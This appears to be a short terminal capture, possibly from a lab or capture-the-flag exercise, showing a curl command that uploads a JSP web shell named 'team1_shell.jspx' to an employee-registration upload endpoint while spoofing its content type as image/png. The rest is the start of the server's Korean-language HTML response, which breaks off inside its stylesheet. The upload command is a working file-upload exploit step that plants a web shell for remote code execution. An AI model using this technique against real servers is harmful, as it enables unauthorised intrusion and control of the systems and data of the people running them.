 curl -s -X POST http://172.18.0.4:8080/upload/employee-create.action \
  -F "upload=@shell.jspx;type=image/png" \
  -F "uploadFileName=team1_shell.jspx" \
  -F "uploadContentType=image/png" \
  -F "employeeCode=EMP-005" \
  -F "name=team1" \
  -F "department=IT" \
  -F "role=engineer" \
  -F "status=재직"
<html>
<head>
    <title>직원 등록</title>
    <style>
        :root {
            color-scheme: light;
            --bg: #f5f7fb;
            --card: #ffffff;
            --text: #1f2a44;
            --muted: #6b7280;
            --accent: #3b82f6;
            --accent-strong: #1d4ed8;
            --border: #e5e7eb;
            --shadow: 0 18px 45px rgba(15, 23, 42, 0.08);
        }
        * {
            box-sizing: border-box;
        }
        body {
            margin: 0;
            font-family: "Segoe UI", "Noto Sans KR", sans-serif;
            background: var(--bg);